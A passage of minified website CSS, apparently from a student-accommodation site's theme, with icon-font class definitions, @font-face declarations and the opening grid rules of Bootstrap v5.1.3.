l:before{content:"\e968"}.i-trash-2:before{content:"\e969"}.i-trash:before{content:"\e96a"}.i-trello:before{content:"\e96b"}.i-trending-down:before{content:"\e96c"}.i-trending-up:before{content:"\e96d"}.i-triangle:before{content:"\e96e"}.i-truck:before{content:"\e96f"}.i-tv:before{content:"\e970"}.i-twitch:before{content:"\e971"}.i-twitter:before{content:"\e972"}.i-type:before{content:"\e973"}.i-umbrella:before{content:"\e974"}.i-underline:before{content:"\e975"}.i-unlock:before{content:"\e976"}.i-upload-cloud:before{content:"\e977"}.i-upload:before{content:"\e978"}.i-user-check:before{content:"\e979"}.i-user-minus:before{content:"\e97a"}.i-user-plus:before{content:"\e97b"}.i-user-x:before{content:"\e97c"}.i-user:before{content:"\e97d"}.i-users:before{content:"\e97e"}.i-video-off:before{content:"\e97f"}.i-video:before{content:"\e980"}.i-voicemail:before{content:"\e981"}.i-volume-1:before{content:"\e982"}.i-volume-2:before{content:"\e983"}.i-volume-x:before{content:"\e984"}.i-volume:before{content:"\e985"}.i-watch:before{content:"\e986"}.i-wifi-off:before{content:"\e987"}.i-wifi:before{content:"\e988"}.i-wind:before{content:"\e989"}.i-x-circle:before{content:"\e98a"}.i-x-octagon:before{content:"\e98b"}.i-x-square:before{content:"\e98c"}.i-x:before{content:"\e98d"}.i-youtube:before{content:"\e98e"}.i-zap-off:before{content:"\e98f"}.i-zap:before{content:"\e990"}.i-zoom-in:before{content:"\e991"}.i-zoom-out:before{content:"\e992"}.i-activity:before{content:"\e993"}.i-airplay:before{content:"\e994"}.i-alert-circle:before{content:"\e995"}.i-alert-octagon:before{content:"\e996"}.i-alert-triangle:before{content:"\e997"}.i-align-center:before{content:"\e998"}.i-align-justify:before{content:"\e999"}.i-align-left:before{content:"\e99a"}.i-align-right:before{content:"\e99b"}.i-anchor:before{content:"\e99c"}.i-aperture:before{content:"\e99d"}.i-archive:before{content:"\e99e"}.i-arrow-down-circle:before{content:"\e99f"}.i-arrow-down-left:before{content:"\e9a0"}.i-arrow-down-right:before{content:"\e9a1"}.i-arrow-down:before{content:"\e9a2"}.i-arrow-left-circle:before{content:"\e9a3"}.i-arrow-left:before{content:"\e9a4"}.i-arrow-right-circle:before{content:"\e9a5"}.i-arrow-right:before{content:"\e9a6"}.i-arrow-up-circle:before{content:"\e9a7"}.i-arrow-up-left:before{content:"\e9a8"}.i-arrow-up-right:before{content:"\e9a9"}.i-arrow-up:before{content:"\e9aa"}.i-at-sign:before{content:"\e9ab"}.i-award:before{content:"\e9ac"}.i-bar-chart-2:before{content:"\e9ad"}.i-bar-chart:before{content:"\e9ae"}.i-battery-charging:before{content:"\e9af"}.i-battery:before{content:"\e9b0"}.i-bell-off:before{content:"\e9b1"}.i-bell:before{content:"\e9b2"}.i-bluetooth:before{content:"\e9b3"}.i-bold:before{content:"\e9b4"}.i-book-open:before{content:"\e9b5"}.i-book:before{content:"\e9b6"}.i-bookmark:before{content:"\e9b7"}.i-box:before{content:"\e9b8"}.i-briefcase:before{content:"\e9b9"}.i-calendar:before{content:"\e9ba"}.i-camera-off:before{content:"\e9bb"}.i-camera:before{content:"\e9bc"}.i-cast:before{content:"\e9bd"}.i-check-circle:before{content:"\e9be"}.i-check-square:before{content:"\e9bf"}.i-check:before{content:"\e9c0"}.i-chevron-down:before{content:"\e9c1"}.i-chevron-left:before{content:"\e9c2"}.i-chevron-right:before{content:"\e9c3"}.i-chevron-up:before{content:"\e9c4"}.i-chevrons-down:before{content:"\e9c5"}.i-chevrons-left:before{content:"\e9c6"}.i-chevrons-right:before{content:"\e9c7"}.i-chevrons-up:before{content:"\e9c8"}.i-chrome:before{content:"\e9c9"}.i-circle:before{content:"\e9ca"}.i-clipboard:before{content:"\e9cb"}.i-clock:before{content:"\e9cc"}.i-cloud-drizzle:before{content:"\e9cd"}.i-cloud-lightning:before{content:"\e9ce"}.i-cloud-off:before{content:"\e9cf"}.i-cloud-rain:before{content:"\e9d0"}.i-cloud-snow:before{content:"\e9d1"}.i-cloud:before{content:"\e9d2"}.i-code:before{content:"\e9d3"}.i-codepen:before{content:"\e9d4"}.i-codesandbox:before{content:"\e9d5"}.i-coffee:before{content:"\e9d6"}.i-columns:before{content:"\e9d7"}.i-command:before{content:"\e9d8"}.i-compass:before{content:"\e9d9"}.i-copy:before{content:"\e9da"}.i-corner-down-left:before{content:"\e9db"}.i-corner-down-right:before{content:"\e9dc"}.i-corner-left-down:before{content:"\e9dd"}.i-corner-left-up:before{content:"\e9de"}.i-corner-right-down:before{content:"\e9df"}.i-corner-right-up:before{content:"\e9e0"}.i-corner-up-left:before{content:"\e9e1"}.i-corner-up-right:before{content:"\e9e2"}.i-cpu:before{content:"\e9e3"}.i-credit-card:before{content:"\e9e4"}.i-crop:before{content:"\e9e5"}.i-crosshair:before{content:"\e9e6"}.i-database:before{content:"\e9e7"}.i-delete:before{content:"\e9e8"}.i-disc:before{content:"\e9e9"}.i-divide-circle:before{content:"\e9ea"}.i-divide-square:before{content:"\e9eb"}.i-divide:before{content:"\e9ec"}.i-dollar-sign:before{content:"\e9ed"}.i-download-cloud:before{content:"\e9ee"}.i-download:before{content:"\e9ef"}.i-dribbble:before{content:"\e9f0"}.i-droplet:before{content:"\e9f1"}.i-edit-2:before{content:"\e9f2"}.i-edit-3:before{content:"\e9f3"}.i-edit:before{content:"\e9f4"}.i-external-link:before{content:"\e9f5"}.i-eye-off:before{content:"\e9f6"}.i-eye:before{content:"\e9f7"}.i-facebook:before{content:"\e9f8"}.i-fast-forward:before{content:"\e9f9"}.i-feather:before{content:"\e9fa"}.i-figma:before{content:"\e9fb"}.i-file-minus:before{content:"\e9fc"}.i-file-plus:before{content:"\e9fd"}.i-file-text:before{content:"\e9fe"}.i-file:before{content:"\e9ff"}.i-film:before{content:"\ea00"}.i-filter:before{content:"\ea01"}.i-flag:before{content:"\ea02"}.i-folder-minus:before{content:"\ea03"}.i-folder-plus:before{content:"\ea04"}.i-folder:before{content:"\ea05"}.i-framer:before{content:"\ea06"}.i-frown:before{content:"\ea07"}.i-gift:before{content:"\ea08"}.i-git-branch:before{content:"\ea09"}.i-git-commit:before{content:"\ea0a"}.i-git-merge:before{content:"\ea0b"}.i-git-pull-request:before{content:"\ea0c"}.i-github:before{content:"\ea0d"}.i-gitlab:before{content:"\ea0e"}.i-globe:before{content:"\ea0f"}.i-grid:before{content:"\ea10"}.i-hard-drive:before{content:"\ea11"}.i-hash:before{content:"\ea12"}.i-headphones:before{content:"\ea13"}.i-heart:before{content:"\ea14"}.i-help-circle:before{content:"\ea15"}.i-hexagon:before{content:"\ea16"}.i-home:before{content:"\ea17"}.i-image:before{content:"\ea18"}.i-inbox:before{content:"\ea19"}.i-info:before{content:"\ea1a"}.i-instagram:before{content:"\ea1b"}.i-italic:before{content:"\ea1c"}.i-key:before{content:"\ea1d"}@font-face{font-display:block;font-family:Icon2;font-style:normal;font-weight:400;src:url(/_resources/themes/clv/dist/app/fonts/Icon2/Icon2.eot?jvb47q);src:url(/_resources/themes/clv/dist/app/fonts/Icon2/Icon2.eot?jvb47q#iefix) format("embedded-opentype"),url(/_resources/themes/clv/dist/app/fonts/Icon2/Icon2.ttf?jvb47q) format("truetype"),url(/_resources/themes/clv/dist/app/fonts/Icon2/Icon2.woff?jvb47q) format("woff"),url(/_resources/themes/clv/dist/app/fonts/Icon2/Icon2.svg?jvb47q#Icon2) format("svg")}.block.block--parallax .block__text .text__ilist li[data-i]:before,.block.block--table.block--table-c3 .table__layout .layout__item>ul>li.check:after,.block.block--table.block--table-c3 .table__layout .layout__item>ul>li.count:after,.block.block--table.block--table-c3 .table__layout .layout__item>ul>li.cross:after,.block.block--table.block--table-c3 .table__row .row__cell>ul>li.check:after,.block.block--table.block--table-c3 .table__row .row__cell>ul>li.cross:after,.block.block--table:not(.block--table-c3) .table__layout .layout__item>ul>li.check,.block.block--table:not(.block--table-c3) .table__layout .layout__item>ul>li.cross,.dateline .dateline__item ul li:after,.i2,.pagination ul li.pagination__next a,.pagination ul li.pagination__prev a,.select2-container--default .select2-selection--single .select2-selection__arrow b,.slick-next:before,.slick-prev:before,[class*=" i2-"],[class^=i2-]{speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:Icon2!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}.i2-arrow-thin:before{content:"\e937"}.i2-accessibility:before{content:"\e909"}.i2-arrow:before,.pagination ul li.pagination__next a:before,.pagination ul li.pagination__prev a:before,.select2-container--default .select2-selection--single .select2-selection__arrow b:before{content:"\e90f"}.i2-balcony:before{content:"\e910"}.i2-balloon:before{content:"\e911"}.i2-bbq:before{content:"\e912"}.i2-bed-check:before{content:"\e913"}.i2-bed:before{content:"\e914"}.i2-bike:before{content:"\e915"}.i2-billiard:before{content:"\e916"}.i2-bus:before{content:"\e917"}.i2-cam:before{content:"\e918"}.block.block--table:not(.block--table-c3) .table__layout .layout__item>ul>li.check:before,.i2-check:before{content:"\e919"}.i2-cinema:before{content:"\e91a"}.i2-community:before{content:"\e91b"}.i2-computer:before{content:"\e91c"}.block.block--table:not(.block--table-c3) .table__layout .layout__item>ul>li.cross:before,.i2-cross:before{content:"\e91d"}.i2-desk:before{content:"\e91e"}.i2-dining-table:before{content:"\e91f"}.i2-dollar-coins:before{content:"\e920"}.i2-drop-volt:before{content:"\e921"}.i2-en-suite:before{content:"\e922"}.i2-event:before{content:"\e923"}.i2-fridge:before{content:"\e924"}.i2-home-hand:before{content:"\e925"}.i2-home:before{content:"\e926"}.i2-laundry:before{content:"\e927"}.i2-lounge:before{content:"\e928"}.i2-microwave:before{content:"\e929"}.i2-music:before{content:"\e92a"}.i2-note:before{content:"\e92b"}.i2-shared:before{content:"\e92c"}.i2-shelving:before{content:"\e92d"}.i2-shower:before{content:"\e92e"}.i2-sofa:before{content:"\e92f"}.i2-staff:before{content:"\e930"}.i2-tv:before{content:"\e931"}.i2-user-plus:before{content:"\e932"}.i2-wardrobe:before{content:"\e933"}.i2-wi-fi:before{content:"\e934"}.i2-handpen:before{content:"\e935"}.i2-tools:before{content:"\e936"}.i2-book:before{content:"\e906"}.i2-cupmix:before{content:"\e907"}.i2-dinner:before{content:"\e908"}.i2-history-back:before{content:"\e90a"}.i2-kitchen:before{content:"\e90b"}.i2-pingpong:before{content:"\e90c"}.i2-study-tab:before{content:"\e90d"}.i2-study:before{content:"\e90e"}.i2-brain:before{content:"\e900"}.i2-doc-check:before{content:"\e901"}.i2-meal:before{content:"\e902"}.i2-instagram:before{content:"\e903"}.i2-facebook:before{content:"\e904"}.i2-linkedin:before{content:"\e905"}@font-face{font-display:block;font-family:Icon3;font-style:normal;font-weight:400;src:url(/_resources/themes/clv/dist/app/fonts/Icon3/Icon3.eot?);src:url(/_resources/themes/clv/dist/app/fonts/Icon3/Icon3.eot?#iefix) format("embedded-opentype"),url(/_resources/themes/clv/dist/app/fonts/Icon3/Icon3.ttf?) format("truetype"),url(/_resources/themes/clv/dist/app/fonts/Icon3/Icon3.woff?) format("woff"),url(/_resources/themes/clv/dist/app/fonts/Icon3/Icon3.svg?#Icon3) format("svg")}.i3,[class*=" i3-"],[class^=i3-]{speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:Icon3!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}.i3-vegetarian:before{content:"\e900"}.i3-toaster:before{content:"\e901"}.i3-spa:before{content:"\e902"}.i3-pool:before{content:"\e903"}.i3-permit-parking:before{content:"\e904"}.i3-oven:before{content:"\e905"}.i3-outdoor-gym-equipment:before{content:"\e906"}.i3-nightstand:before{content:"\e907"}.i3-green-space:before{content:"\e908"}.i3-general-parking:before{content:"\e909"}.i3-games-room:before{content:"\e90a"}.i3-electricity-allowance:before{content:"\e90b"}.i3-dishwasher:before{content:"\e90c"}.i3-basketball-court:before{content:"\e90d"}.i3-hr-access:before{content:"\e90e"}@font-face{font-display:block;font-family:Icon4;font-style:normal;font-weight:400;src:url(/_resources/themes/clv/dist/app/fonts/Icon4/Icon4.eot?);src:url(/_resources/themes/clv/dist/app/fonts/Icon4/Icon4.eot?#iefix) format("embedded-opentype"),url(/_resources/themes/clv/dist/app/fonts/Icon4/Icon4.ttf?) format("truetype"),url(/_resources/themes/clv/dist/app/fonts/Icon4/Icon4.woff?) format("woff"),url(/_resources/themes/clv/dist/app/fonts/Icon4/Icon4.svg?#Icon4) format("svg")}.i4,[class*=" i4-"],[class^=i4-]{speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:Icon4!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}.i4-volleyball:before{content:"\e900"}.i4-sports-competitions:before{content:"\e901"}.i4-self-defence-classes:before{content:"\e902"}.i4-pool-table:before{content:"\e903"}.i4-picnic-table:before{content:"\e904"}.i4-dog:before{content:"\e905"}.i4-dessert:before{content:"\e906"}.i4-cleaning:before{content:"\e907"}@font-face{font-display:block;font-family:Icon5;font-style:normal;font-weight:400;src:url(/_resources/themes/clv/dist/app/fonts/Icon5/Icon5.eot?);src:url(/_resources/themes/clv/dist/app/fonts/Icon5/Icon5.eot?#iefix) format("embedded-opentype"),url(/_resources/themes/clv/dist/app/fonts/Icon5/Icon5.ttf?) format("truetype"),url(/_resources/themes/clv/dist/app/fonts/Icon5/Icon5.woff?) format("woff"),url(/_resources/themes/clv/dist/app/fonts/Icon5/Icon5.svg?#Icon5) format("svg")}.i5,[class*=" i5-"],[class^=i5-]{speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:Icon5!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}.i5-star-empty:before{content:"\e9d7"}.i5-star-half:before{content:"\e9d8"}.i5-star-full:before{content:"\e9d9"}@font-face{font-display:block;font-family:Icon7;font-style:normal;font-weight:400;src:url(/_resources/themes/clv/dist/app/fonts/Icon7/Icon7.eot?);src:url(/_resources/themes/clv/dist/app/fonts/Icon7/Icon7.eot?#iefix) format("embedded-opentype"),url(/_resources/themes/clv/dist/app/fonts/Icon7/Icon7.ttf?) format("truetype"),url(/_resources/themes/clv/dist/app/fonts/Icon7/Icon7.woff?) format("woff"),url(/_resources/themes/clv/dist/app/fonts/Icon7/Icon7.svg?#Icon7) format("svg")}.i6,[class*=" i7-"],[class^=i7-]{speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:Icon7!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}.i7-rap:before{content:"\e900"}.i7-person:before{content:"\e901"}.i7-circle:before{content:"\e902"}.i7-sun:before{content:"\e903"}.i7-trees:before{content:"\e904"}.i7-handshake:before{content:"\e905"}.i7-co2:before{content:"\e906"}.i7-cloud:before{content:"\e907"}

/*!
 * Bootstrap v5.1.3 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#2b3a44;--bs-secondary:#00b0ca;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffda5b;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-primary-rgb:43,58,68;--bs-secondary-rgb:0,176,202;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,218,91;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-body-color-rgb:43,58,68;--bs-body-bg-rgb:255,255,255;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg,hsla(0,0%,100%,.15),hsla(0,0%,100%,0));--bs-body-font-family:urbane,sans-serif;--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#2b3a44;--bs-body-bg:#fff}*,:after,:before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0);background-color:var(--bs-body-bg);color:var(--bs-body-color);font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);margin:0;text-align:var(--bs-body-text-align)}hr{background-color:currentColor;border:0;color:inherit;margin:1rem 0;opacity:.25}hr:not([size]){height:1px}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-weight:500;line-height:1.2;margin-bottom:.5rem;margin-top:0}.h1,h1{font-size:calc(1.375rem + 1.5vw)}@media (min-width:1200px){.h1,h1{font-size:2.5rem}}.h2,h2{font-size:calc(1.325rem + .9vw)}@media (min-width:1200px){.h2,h2{font-size:2rem}}.h3,h3{font-size:calc(1.3rem + .6vw)}@media (min-width:1200px){.h3,h3{font-size:1.75rem}}.h4,h4{font-size:calc(1.275rem + .3vw)}@media (min-width:1200px){.h4,h4{font-size:1.5rem}}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}p{margin-bottom:1rem;margin-top:0}abbr[data-bs-original-title],abbr[title]{cursor:help;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit;margin-bottom:1rem}ol,ul{padding-left:2rem}dl,ol,ul{margin-bottom:1rem;margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}.small,small{font-size:.875em}.mark,mark{background-color:#fcf8e3;padding:.2em}sub,sup{font-size:.75em;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#2b3a44;text-decoration:underline}a:hover{color:#222e36}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{direction:ltr;font-family:var(--bs-font-monospace);font-size:1em;unicode-bidi:bidi-override}pre{display:block;font-size:.875em;margin-bottom:1rem;margin-top:0;overflow:auto}pre code{color:inherit;font-size:inherit;word-break:normal}code{word-wrap:break-word;color:#d63384;font-size:.875em}a>code{color:inherit}kbd{background-color:#212529;border-radius:.2rem;color:#fff;font-size:.875em;padding:.2rem .4rem}kbd kbd{font-size:1em;font-weight:700;padding:0}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{border-collapse:collapse;caption-side:bottom}caption{color:#6c757d;padding-bottom:.5rem;padding-top:.5rem;text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}tbody,td,tfoot,th,thead,tr{border:0 solid;border-color:inherit}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;margin:0}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]::-webkit-calendar-picker-indicator{display:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{border-style:none;padding:0}textarea{resize:vertical}fieldset{border:0;margin:0;min-width:0;padding:0}legend{float:left;font-size:calc(1.275rem + .3vw);line-height:inherit;margin-bottom:.5rem;padding:0;width:100%}@media (min-width:1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}output{display:inline-block}iframe{border:0}summary{cursor:pointer;display:list-item}progress{vertical-align:baseline}[hidden]{display:none!important}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:calc(1.625rem + 4.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-1{font-size:5rem}}.display-2{font-size:calc(1.575rem + 3.9vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-2{font-size:4.5rem}}.display-3{font-size:calc(1.525rem + 3.3vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-3{font-size:4rem}}.display-4{font-size:calc(1.475rem + 2.7vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-4{font-size:3.5rem}}.display-5{font-size:calc(1.425rem + 2.1vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-5{font-size:3rem}}.display-6{font-size:calc(1.375rem + 1.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-6{font-size:2.5rem}}.list-inline,.list-unstyled{list-style:none;padding-left:0}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:.875em;text-transform:uppercase}.blockquote{font-size:1.25rem;margin-bottom:1rem}.blockquote>:last-child{margin-bottom:0}.blockquote-footer{color:#6c757d;font-size:.875em;margin-bottom:1rem;margin-top:-1rem}.blockquote-footer:before{content:"— "}.img-fluid,.img-thumbnail{height:auto;max-width:100%}.img-thumbnail{background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;padding:.25rem}.figure{display:inline-block}.figure-img{line-height:1;margin-bottom:.5rem}.figure-caption{color:#6c757d;font-size:.875em}.bapp.bapp--contactarea .contactarea__inner,.bapp.bapp--infoboard .infoboard__inner,.block.block--parallax .parallax__inner,.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.customsubnav>div,.navbar .megamenu .megamenu__auth .megamenu__container{margin-left:auto;margin-right:auto;padding-left:var(--bs-gutter-x,.75rem);padding-right:var(--bs-gutter-x,.75rem);width:100%}@media (min-width:576px){.bapp.bapp--contactarea .contactarea__inner,.bapp.bapp--infoboard .infoboard__inner,.block.block--parallax .parallax__inner,.container,.container-sm,.customsubnav>div,.navbar .megamenu .megamenu__auth .megamenu__container{max-width:540px}}@media (min-width:768px){.bapp.bapp--contactarea .contactarea__inner,.bapp.bapp--infoboard .infoboard__inner,.block.block--parallax .parallax__inner,.container,.container-md,.container-sm,.customsubnav>div,.navbar .megamenu .megamenu__auth .megamenu__container{max-width:720px}}@media (min-width:992px){.bapp.bapp--contactarea .contactarea__inner,.bapp.bapp--infoboard .infoboard__inner,.block.block--parallax .parallax__inner,.container,.container-lg,.container-md,.container-sm,.customsubnav>div,.navbar .megamenu .megamenu__auth .megamenu__container{max-width:960px}}@media (min-width:1200px){.bapp.bapp--contactarea .contactarea__inner,.bapp.bapp--infoboard .infoboard__inner,.block.block--parallax .parallax__inner,.container,.container-lg,.container-md,.container-sm,.container-xl,.customsubnav>div,.navbar .megamenu .megamenu__auth .megamenu__container{max-width:1120px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-left:calc(var(--bs-gutter-x)*-.5);margin-right:calc(var(--bs-gutter-x)*-.5);margin-top:calc(var(--bs-gutter-y)*-1)}.row>*{flex-shrink:0;margin-top:var(--bs-gutter-y);max-width:100%;padding-left:calc(var(--bs-gutter-x)*.5);padding-right:calc(var(--bs-gutter-x)*.5);width:100%}.col{flex:1 0 0%}.row-cols-auto>*{flex:0 0 auto;width:auto}.row-cols-1>*{flex:0 0 auto;width:100%}.row-cols-2>*{flex:0 0 auto;width:50%}.row-cols-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.row-cols-6>*{flex:0 0 auto;width:16.6666666667%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 auto;width:8.33333333%}.col-2{flex:0 0 auto;width:16.66666667%}.col-3{flex:0 0 auto;width:25%}.col-4{flex:0 0 auto;width:33.33333333%}.col-5{flex:0 0 auto;width:41.66666667%}.col-6{flex:0 0 auto;width:50%}.col-7{flex:0 0 auto;width:58.33333333%}.col-8{flex:0 0 auto;width:66.66666667%}.col-9{flex:0 0 auto;width:75%}.col-10{flex:0 0 auto;width:83.33333333%}.col-11{flex:0 0 auto;width:91.66666667%}.col-12{flex:0 0 auto;width:100%}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}.g-0,.gx-0{--bs-gutter-x:0}.g-0,.gy-0{--bs-gutter-y:0}.g-1,.gx-1{--bs-gutter-x:0.25rem}.g-1,.gy-1{--bs-gutter-y:0.25rem}.g-2,.gx-2{--bs-gutter-x:0.5rem}.g-2,.gy-2{--bs-gutter-y:0.5rem}.g-3,.gx-3{--bs-gutter-x:1rem}.g-3,.gy-3{--bs-gutter-y:1rem}.g-4,.gx-4{--bs-gutter-x:1.5rem}.g-4,.gy-4{--bs-gutter-y:1.5rem}.g-5,.gx-5{--bs-gutter-x:3rem}.g-5,.gy-5{--bs-gutter-y:3rem}@media (min-width:576px){.col-sm{flex:1 0 0%}.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.row-cols-sm-1>*{flex:0 0 auto;width:100%}.row-cols-sm-2>*{flex:0 0 auto;width:50%}.row-cols-sm-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.row-cols-sm-6>*{flex:0 0 auto;width:16.6666666667%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 auto;width:8.33333333%}.col-sm-2{flex:0 0 auto;width:16.66666667%}.col-sm-3{flex:0 0 auto;width:25%}.col-sm-4{flex:0 0 auto;width:33.33333333%}.col-sm-5{flex:0 0 auto;width:41.66666667%}.col-sm-6{flex:0 0 auto;width:50%}.col-sm-7{flex:0 0 auto;width:58.33333333%}.col-sm-8{flex:0 0 auto;width:66.66666667%}.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{flex:0 0 auto;width:83.33333333%}.col-sm-11{flex:0 0 auto;width:91.66666667%}.col-sm-12{flex:0 0 auto;width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}.g-sm-0,.gx-sm-0{--bs-gutter-x:0}.g-sm-0,.gy-sm-0{--bs-gutter-y:0}.g-sm-1,.gx-sm-1{--bs-gutter-x:0.25rem}.g-sm-1,.gy-sm-1{--bs-gutter-y:0.25rem}.g-sm-2,.gx-sm-2{--bs-gutter-x:0.5rem}.g-sm-2,.gy-sm-2{--bs-gutter-y:0.5rem}.g-sm-3,.gx-sm-3{--bs-gutter-x:1rem}.g-sm-3,.gy-sm-3{--bs-gutter-y:1rem}.g-sm-4,.gx-sm-4{--bs-gutter-x:1.5rem}.g-sm-4,.gy-sm-4{--bs-gutter-y:1.5rem}.g-sm-5,.gx-sm-5{--bs-gutter-x:3rem}.g-sm-5,.gy-sm-5{--bs-gutter-y:3rem}}@media (min-width:768px){.col-md{flex:1 0 0%}.row-cols-md-auto>*{flex:0 0 auto;width:auto}.row-cols-md-1>*{flex:0 0 auto;width:100%}.row-cols-md-2>*{flex:0 0 auto;width:50%}.row-cols-md-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-md-4>*{flex:0 0 auto;width:25%}.row-cols-md-5>*{flex:0 0 auto;width:20%}.row-cols-md-6>*{flex:0 0 auto;width:16.6666666667%}.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 auto;width:8.33333333%}.col-md-2{flex:0 0 auto;width:16.66666667%}.col-md-3{flex:0 0 auto;width:25%}.col-md-4{flex:0 0 auto;width:33.33333333%}.col-md-5{flex:0 0 auto;width:41.66666667%}.col-md-6{flex:0 0 auto;width:50%}.col-md-7{flex:0 0 auto;width:58.33333333%}.col-md-8{flex:0 0 auto;width:66.66666667%}.col-md-9{flex:0 0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.33333333%}.col-md-11{flex:0 0 